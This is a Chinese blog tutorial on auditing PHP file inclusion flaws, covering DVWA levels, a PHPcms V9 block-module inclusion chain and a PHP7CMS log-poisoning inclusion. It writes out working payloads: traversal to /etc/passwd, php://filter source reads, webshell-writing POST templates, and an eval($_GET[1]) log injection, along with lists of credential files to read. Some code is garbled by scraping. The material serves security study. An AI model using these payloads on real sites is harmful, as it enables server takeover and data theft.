-
PHP代码审计6—文件包含漏洞
一、文件包含漏洞基础
1、文件包含漏洞的原理
程序开发人员通常会把可重复使用的函数写到单个文件中,在使用某些函数时,直接调用此文件,而无须再次编写,这种调用文件的过程一般被称为包含。
程序开发人员都希望代码更加灵活,所以通常会将被包含的文件设置为变量,用来进行动态调用,但正是由于这种灵活性,从而导致客户端可以调用一个恶意文件,造成文件包含漏洞。
文件包含漏洞在PHP Web Application中居多,而在JSP,ASP,ASP.NET程序中却非常少,甚至没有包含漏洞的存在。2、文件包含的常见函数
- include(): 执行到include()函数时才包含文件,当找不到文件时会产生告警,然后继续执行后续脚本。
- require(): 与include()的区别在于当找不到文件时,会产生致命错误,并停止脚本。
- include_once():和Include()函数相同的作用,只不过若文件已经被包含,则不会再次包含。
- require_once(): 和require文件相同的作用,若文件已经被包含,则不会再次包含。
当我们使用上述的四个函数进行文件包含的时候,如果被包含的文件符合PHP语法规范,那么任何拓展名都会被PHP解析。如果包含的是非PHP规范的源代码或文件,则会暴露其源代码或者文件内容。
对于符合PHP规范的文件,我们在利用时,可以通过file://或者php://这样的伪协议来读取源代码。
3、漏洞分类
本地文件包含:
顾名思义,能够包含我们的本地文件。包括程序源码、系统文件等。
远程文件包含:
与本地文件包含的区别在于能够包含我们的远程服务器上的文件。该漏洞的存在具有一定的条件限制:
- PHP.ini中配置allow_url_fopen=On(默认off)
- PHP.ini中配置allow_url_include=On(默认为off)
4、常见利用方法
1)读取系统文件:
- Windows
- C:\boot.ini :读取系统版本
- C: \windows\System32\inetsrv\MetaBasw.xml : IIS 配置文件
- C: \windows\repaire\sam :存储的系统初次安装的密码
- C: \windows\php.ini :读取PHP配置信息
- …
- Linux
- /etc/passwd: 读取用户信息文件
- /etc/shadow:读取用户密码
- /root/.ssh/id_rsa :读取SSH秘钥
- /etc/httpd/conf/httpd.conf :apachce配置文件
- …
2)读取源码
示例方法: ?page=php://filter/read=convert.base64-encode/resourse=config.php
3) 执行恶意代码
- eg: include(…/…/…/shell.php)
- eg:include(…/upload/shell.php)
二、DVWA靶场代码分析
1、 high等级代码分析
// The page we wish to display $file = $_GET[ 'page' ]; //获取page参数 // 使用fnmatc()函数检测文件名是否以file开头 if( !fnmatch( "file*", $file ) && $file != "include.php" ) { // This isn't the page we want! echo "ERROR: File not found!"; exit; } ?>- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
可见,这里要求我们传入的文件名必须以file开头,或者是文件名为include.php。

所以我们要进行突破的话,只需要让我们传入的参数以file开头即可。由于靶场提供了file1、file2和file3这三个文件,所以我们任选其一来构造payload绕过白名单检测。一个读取passwd文件的paylaod如下:
page=file1.php../../../../../../../etc/passwd- 1
结果:
2、imposible级别代码分析
// The page we wish to display $file = $_GET[ 'page' ]; // Only allow include.php or file{1..3}.php if( $file != "include.php" && $file != "file1.php" && $file != "file2.php" && $file != "file3.php" ) { // This isn't the page we want! echo "ERROR: File not found!"; exit; } ?>- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
可见源码中采用的白名单的方式检验文件名,对于文件包含来说,这样的方式是比较安全的。
三、PHPcms V9 文件包含漏洞分析
1、PHPCMS架构分析
PHPMCS的简单文件目录结构说明如下:
- api目录:应用程序接口,接口文件文件一般在这里
- caches目录:缓存文件集中地,按模型和类别分文件夹存放
- phpcms目录:主程序文件目录,MVC结构总部,模型、类、模板文件目录都在里边
- phpsso_server目录:单独的会员管理系统,可单独应用,也可以多站共用
- statics目录:基础样式文件目录,包括系统js、css、images存放地,以及ckeditor、calendar、swfupload等第三方插件存放地。
- uploadfiles目录:系统文件上传目录。
PHPCMS文件路由分析:
以管理员的登录为例,URL为:
http://xxx.xxx.xxx/index.php?m=admin&c=index&a=login&pc_hash=- 1
相关路由参数如下:
- m:即model,用于定位文件夹,admin即为phpcms主目录下modules文件夹下的admin文件夹
- c:即为我们要访问的模板文件,index表示index.php
- a:为我们调用的方法,login即为我index.php中的login方法.

2、漏洞分析
首先我们明确漏洞产生的文件:phpcmsv9\phpcms\modules\block\block_admin.php
以及漏洞点:第265-272行:
if (@file_put_contents($filepath,$str)) { ob_start(); include $filepath; $html = ob_get_contents(); ob_clean(); @unlink($filepath); }- 1
- 2
- 3
- 4
- 5
- 6
- 7
可以看到,这里使用了file_put_contents()函数将str变量值写入了 f i l e p a t h 所指向的文件中 , 然后使用了 i n c l u d e ( ) 函数包含了 ‘ filepath所指向的文件中,然后使用了include()函数包含了` filepath所指向的文件中,然后使用了include()函数包含了‘filepath
所指向的文件.所以我们需要确定f i l e p a t h ‘ 变量和 ‘ filepath`变量和` filepath‘变量和‘str`变量是否可控.这里先看看整个函数的逻辑和结构:
public function public_view() { $id = isset($_GET['id']) && intval($_GET['id']) ? intval($_GET['id']) : exit('0'); //通过GET传入Id,并用于查询后面的type的值. if (!$data = $this->db->get_one(array('id'=>$id))) { showmessage(L('nofound')); } if ($data['type'] == 1) { exit(''); } elseif ($data['type'] == 2) { extract($data); unset($data); $title = isset($_POST['title']) ? $_POST['title'] : ''; $url = isset($_POST['url']) ? $_POST['url'] : ''; $thumb = isset($_POST['thumb']) ? $_POST['thumb'] : ''; $desc = isset($_POST['desc']) ? $_POST['desc'] : ''; $template = isset($_POST['template']) && trim($_POST['template']) ? trim($_POST['template']) : ''; $data = array(); foreach ($title as $key=>$v) { if (empty($v) || !isset($url[$key]) ||empty($url[$key])) continue; $data[$key] = array('title'=>$v, 'url'=>$url[$key], 'thumb'=>$thumb[$key], 'desc'=>str_replace(array(chr(13), chr(43)), array('
', ' '), $desc[$key])); } $tpl = pc_base::load_sys_class('template_cache'); $str = $tpl->template_parse(new_stripslashes($template)); $filepath = CACHE_PATH.'caches_template'.DIRECTORY_SEPARATOR.'block'.DIRECTORY_SEPARATOR.'tmp_'.$id.'.php'; //源文件第260行 $dir = dirname($filepath); if(!is_dir($dir)) { @mkdir($dir, 0777, true); } if (@file_put_contents($filepath,$str)) { ob_start(); include $filepath; $html = ob_get_contents(); ob_clean(); @unlink($filepath); } exit(''); } }- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
可见,在源文件的第260-264行,将我们的文件名以及文件路径定义为了缓存文件夹下的caches_template文件夹下的block文件夹下,并且将文件名设置为了tmp_
$id.php。而我们的
$id来源于源文件的第239行,通过简单的分析,可以指导,我们的文件存储路径是不可控的,而$id要用于后续的数据库查询所以必须是数据中存在的整形的id值,所以漏洞点不在$filepaht上。那么我们就需要将目光放在$str上。在源文件的第259行:
$str = $tpl->template_parse(new_stripslashes($template));- 1
将
$temnplate参数使用template_parse()函数和new_new_stripslashes()函数进行处理后赋值到了$str。而在源文件的第252行:$template = isset($_POST['template']) && trim($_POST['template']) ? trim($_POST['template']) : '';- 1
可以发现这里变量内容是可控的,所以$template也就是可控的。但是我们需要关注的是template_parse()和new_new_stripslashes()这两个函数的作用。我们追踪一下进行分析:
new_stripslashes():
// \install_package\phpsso_server\phpcms\libs\functions\global.func.php function new_stripslashes($string) { if(!is_array($string)) return stripslashes($string); foreach($string as $key => $val) $string[$key] = new_stripslashes($val); return $string; }- 1
- 2
- 3
- 4
- 5
- 6
可以看到,我们的new_stripslashes()函数的作用是使用stripslashes()函数删除由 addslashes() 函数添加的反斜杠。也就是说到这里,我们传入的经过addslashes()函数转义后又变回了原样.
template_parse():
/** * 解析模板 * * @param $str 模板内容 * @return ture */ public function template_parse($str) { $str = preg_replace ( "/\{template\s+(.+)\}/", "", $str ); $str = preg_replace ( "/\{include\s+(.+)\}/", "", $str ); $str = preg_replace ( "/\{php\s+(.+)\}/", "", $str ); $str = preg_replace ( "/\{if\s+(.+?)\}/", "", $str ); $str = preg_replace ( "/\{else\}/", "", $str ); $str = preg_replace ( "/\{elseif\s+(.+?)\}/", "", $str ); $str = preg_replace ( "/\{\/if\}/", "", $str ); //for 循环 $str = preg_replace("/\{for\s+(.+?)\}/","",$str); $str = preg_replace("/\{\/for\}/","",$str); //++ -- $str = preg_replace("/\{\+\+(.+?)\}/","",$str); $str = preg_replace("/\{\-\-(.+?)\}/","",$str); $str = preg_replace("/\{(.+?)\+\+\}/","",$str); $str = preg_replace("/\{(.+?)\-\-\}/","",$str); $str = preg_replace ( "/\{loop\s+(\S+)\s+(\S+)\}/", "", $str ); $str = preg_replace ( "/\{loop\s+(\S+)\s+(\S+)\s+(\S+)\}/", " \\3) { ?>", $str ); $str = preg_replace ( "/\{\/loop\}/", "", $str ); $str = preg_replace ( "/\{([a-zA-Z_\x7f-\xff][a-zA-Z0-9_\x7f-\xff:]*\(([^{}]*)\))\}/", "", $str ); $str = preg_replace ( "/\{\\$([a-zA-Z_\x7f-\xff][a-zA-Z0-9_\x7f-\xff:]*\(([^{}]*)\))\}/", "", $str ); $str = preg_replace ( "/\{(\\$[a-zA-Z_\x7f-\xff][a-zA-Z0-9_\x7f-\xff]*)\}/", "", $str ); $str = preg_replace_callback("/\{(\\$[a-zA-Z0-9_\[\]\'\"\$\x7f-\xff]+)\}/s", array($this, 'addquote'),$str); $str = preg_replace ( "/\{([A-Z_\x7f-\xff][A-Z0-9_\x7f-\xff]*)\}/s", "", $str ); $str = preg_replace_callback("/\{pc:(\w+)\s+([^}]+)\}/i", array($this, 'pc_tag_callback'), $str); $str = preg_replace_callback("/\{\/pc\}/i", array($this, 'end_pc_tag'), $str); $str = "" . $str; return $str; }- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
可以看到,我们的template_parse()函数的作用是将 s t r 中的模板内容转化为具体的 P H P 代码 . 也就是说如果我们的 ‘ str中的模板内容转化为具体的PHP代码.也就是说如果我们的` str中的模板内容转化为具体的PHP代码.也就是说如果我们的‘str`中如果不包含模板内容的话,这个函数就是毫无作用的.
而我们知道,
$template的值是完全可控的,所以我们就可以在tmp_$id.php中构造任意代码进去。比如这样构造:file_put_contents("phpinfo.php","");- 1
或者直接写入shell:
template=<?php file_put_contents("shell.php","$_POST[cmd]);?>");?>- 1
这样我们的payload写入到
tmp_$id.php后,再被包含一下,就会在更目录下创建文件并写入php脚本。理论上到这里我们已经可以进行漏洞利用了,但是我们发现有一个关键的问题就是,我们不知道数据库中存在的Id的值有哪些,并且也不知道对应的type是否为2。所以我们就需要先添加一条数据,定义自己的id并设置type值为2.这里就需要跟进我们的add()函数:
public function add() { $pos = isset($_GET['pos']) && trim($_GET['pos']) ? trim($_GET['pos']) : showmessage(L('illegal_operation')); if (isset($_POST['dosubmit'])) { $name = isset($_POST['name']) && trim($_POST['name']) ? trim($_POST['name']) : showmessage(L('illegal_operation'), HTTP_REFERER); $type = isset($_POST['type']) && intval($_POST['type']) ? intval($_POST['type']) : 1; //判断名称是否已经存在 if ($this->db->get_one(array('name'=>$name))) { showmessage(L('name').L('exists'), HTTP_REFERER); } if ($id = $this->db->insert(array('name'=>$name, 'pos'=>$pos, 'type'=>$type, 'siteid'=>$this->siteid), true)) { //设置权限 $priv = isset($_POST['priv']) ? $_POST['priv'] : ''; if (!empty($priv)) { if (is_array($priv)) foreach ($priv as $v) { if (empty($v)) continue; $this->priv_db->insert(array('roleid'=>$v, 'blockid'=>$id, 'siteid'=>$this->siteid)); } } showmessage(L('operation_success'), '?m=block&c=block_admin&a=block_update&id='.$id); } else { showmessage(L('operation_failure'), HTTP_REFERER); } } else { $show_header = $show_validator = true; pc_base::load_sys_class('form'); $administrator = getcache('role', 'commons'); unset($administrator[1]); include $this->admin_tpl('block_add_edit'); } }- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
可以看到,在add函数的第10行,写入了name、pose、type等参数到数据库的_block表中。但是写入需要满足以下条件:
- $pos 不为空。
- $dosubmit 不为空。
- $name 不能与已有的数据重复。
- $type = 2 (为了保证能进入漏洞利用点)
所以我们可以构造下面的URL来插入数据:
http://xxx.xxx.xxx.xx/index.php?m=block&c=block_admin&a=add&pos=1&pc_hach=your_hash //pc_hash是pgpcms检测是否登录的方法,需要登录后获取hash值 //POST 数据如下: dosubmit=1&name=testName&type=2- 1
- 2
- 3
- 4
然后构造下面的URL来写入shell:
http://xxx.xxx.xxx.xx/index.php?m=block&c=block_admin&a=public_view&pc_hach=your_hash&id=insert_id //id的值是刚刚插入数据之后的自动填充的值 //POST 数据如下: template=<?php file_put_contents("shell.php","$_POST[cmd]);?>");?>- 1
- 2
- 3
- 4
这样就能利用此漏洞getshell了。
3、漏洞复现
首先登录后台获取pc_hash:

然后构造URL和POST参数添加ID值:

然后我们可以看到,返回了ID的值为1:

然后构造URL和POST数据,写入shell.

成功写入后,我们使用蚁剑连接:

四、PHP7CMS文件包含漏洞分析
关于系统架构,和PHPcms架构基本相同,这里就不赘述了。
首先我们需要知道漏洞点:/dayrui/Fcms/Core/View.php。在display函数中,使用了include来包含缓存文件导致了文件包含漏洞的产生。
public function display($_name, $_dir = '') { extract($this->_options, EXTR_PREFIX_SAME, 'data'); $this->_filename = $_name; !IS_DEV && $this->_options = null; // 加载编译后的缓存文件 $this->_disp_dir = $_dir; $_view_file = $this->get_file_name($_name); $_view_name = str_replace([TPLPATH, FCPATH, APPSPATH], '', $_view_file); \Config\Services::timer()->start($_view_name); //包含缓存文件,漏洞产生的位置。 include $this->load_view_file($_view_file); \Config\Services::timer()->stop($_view_name); // 消毁变量 $this->_include_file = null; }- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
首先我们可以看到,
$_view_file来自于使用get_file_name()函数处理后的$_name变量。我们追踪一下get_file_name()函数:
public function get_file_name($file, $dir = null, $include = FALSE) { $dir = $dir ? $dir : $this->_disp_dir; if (IS_ADMIN || $dir == 'admin' || $this->_is_admin) { // 后台操作时,不需要加载风格目录,如果文件不存在可以尝试调用主项目模板 if (APP_DIR && is_file(MYPATH.'View/'.APP_DIR.'/'.$file)) { return MYPATH.'View/'.APP_DIR.'/'.$file; } elseif (!APP_DIR && is_file(MYPATH.'View/'.$file)) { return MYPATH.'View/'.$file; } elseif (is_file($this->_dir.$file)) { return $this->_dir.$file; // 调用当前后台的模板 } elseif (is_file($this->_aroot.$file)) { return $this->_aroot.$file; // 当前项目目录模板不存在时调用主项目的 } elseif ($dir != 'admin' && is_file(APPSPATH.ucfirst($dir).'/Views/'.$file)) { return APPSPATH.ucfirst($dir).'/Views/'.$file; //指定模块时调用模块下文件 } $error = $this->_dir.$file; } elseif (IS_MEMBER || $dir == 'member') { // 会员操作时,需要加载风格目录,如果文件不存在可以尝试调用主项目模板 if ($dir === '/' && is_file($this->_root.$file)) { return $this->_root.$file; } elseif (is_file($this->_dir.$file)) { return $this->_dir.$file;// 调用当前的会员模块目录 } elseif (is_file($this->_mroot.$file)) { return $this->_mroot.$file; // 调用默认的会员模块目录 } elseif (is_file($this->_root.$file)) { return $this->_root.$file;// 调用网站主站模块目录 } $error = $dir === '/' ? $this->_root.$file : $this->_dir.$file; } elseif ($file == 'go') { return $this->_aroot.'go.html';// 转向字段模板 } else { if ($dir === '/' && is_file($this->_root.$file)) { return $this->_root.$file;// 强制主目录 } else if (@is_file($this->_dir.$file)) { return $this->_dir.$file; // 调用本目录 } else if (@is_file($this->_root.$file)) { return $this->_root.$file;// 再次调用主程序下的文件 } $error = $dir === '/' ? $this->_root.$file : $this->_dir.$file; } // 如果移动端模板不存在就调用主网站风格 if (IS_MOBILE && is_file(str_replace('/mobile/', '/pc/', $error))) { return str_replace('/mobile/', '/pc/', $error); } elseif (IS_MOBILE && is_file(str_replace('/mobile/', '/pc/', $this->_root.$file))) { return str_replace('/mobile/', '/pc/', $this->_root.$file); } elseif ($file == 'msg.html' && is_file(TPLPATH.'pc/default/home/msg.html')) { return TPLPATH.'pc/default/home/msg.html'; } exit('模板文件 ('.str_replace(TPLPATH, '/', $error).') 不存在'); }- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
从代码中可以看到,该函数的作用就是通过用户类型来判断模板文件是否存在,并选择调用哪个模板。但是由于文件名可控,所以我们可以通过…/来跳转目录,达到控制模板文件的效果。
判断成功后,使用str_replace()对文件名进行替换:
$_view_name = str_replace([TPLPATH, FCPATH, APPSPATH], '', $_view_file);- 1
这里无关紧要,我们接着看load_view_file()函数:
public function load_view_file($name) { $cache_file = $this->_cache.str_replace(array(WEBPATH, '/', '\\', DIRECTORY_SEPARATOR), array('', '_', '_', '_'), $name).(IS_MOBILE ? '.mobile.' : '').'.cache.php'; // 当缓存文件不存在时或者缓存文件创建时间少于了模板文件时,再重新生成缓存文件 if (!is_file($cache_file) || (is_file($cache_file) && is_file($name) && filemtime($cache_file) < filemtime($name))) { $content = $this->handle_view_file(file_get_contents($name)); @file_put_contents($cache_file, $content, LOCK_EX) === FALSE && show_error('请将模板缓存目录(/cache/template/)权限设为777', 404, '无写入权限'); } return $cache_file; }- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
可见这里将我们的文件写入到了缓存文件中,并返回了缓存文件的文件路径。 然后使用了include()函数来包含此文件。
所以只要我们的缓存文件的内容可控那么就可以达到文件包含漏洞的效果。
这里的思路是采用包含日志文件的方式来达到此目的。
首先,我们访问应用的时候,会在/cashe/log/error文件夹下生成日志文件,大概情况如下:
日志文件的命名规则为:log-年-月-日.php
文件的内容是下面这个样子:
 defined('BASEPATH') OR exit('No direct script access allowed'); ?>

ERROR - 2018-10-20 16:53:04 --> You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '?=/* LIMIT 0,10' at line 1<br>SELECT `dr_1_news`.`thumb`,`dr_1_news`.`url`,`dr_1_news`.`title`,`dr_1_news`.`description`,`dr_1_news`.`keywords`,`dr_1_news`.`updatetime`,`dr_1_news`.`hits`,`dr_1_news`.`comments` FROM `dr_1_news` WHERE (`dr_1_news`.`id` IN(SELECT `cid` FROM `dr_1_news_search_index` WHERE `id`="ce0f2ef8f63c9afa7453492781553547")) AND `dr_1_news`.`status` = 9 ORDER BY 2<?=/* LIMIT 0,10
http://localhost/index.php?s=news&c=search&keyword=%E5%9B%BA%E5%AE%9A&order=2%3C?=/*&sss=*/eval($_GET[1]);- 1
- 2
- 3
因为程序对
然后我们将这个日志文件包含进来。
访问如下url:
index.php?s=api&c=api&m=template&name=../../../../cache/error/log-2020-09-30.php&1=phpinfo();- 1
即可发现成功执行phpinfo():

关于其他的利用姿势,可以参上面的PHPcmsV9的方法,比如写个shell啥的。这里不做演示。
五、参考资料
-
相关阅读:
NLP Java - 中文分词
CMAK Kafka可视化管理工具
Python基础分享之面向对象的进一步拓展
[同向滑动窗口] 209. 长度最小的子数组 713. 乘积小于 K 的子数组 3. 无重复字符的最长子串
域对象共享数据
痞子衡嵌入式:恩智浦i.MX RTxxx系列MCU启动那些事(7)- 从SD/eMMC启动
使用itextPDF实现PDF电子公章工具类
C++:websocketpp使用
分享一种Android端IM即时通讯智能心跳算法
Vue 前端代码风格指南
- 原文地址:https://blog.csdn.net/qq_45590334/article/details/126007204
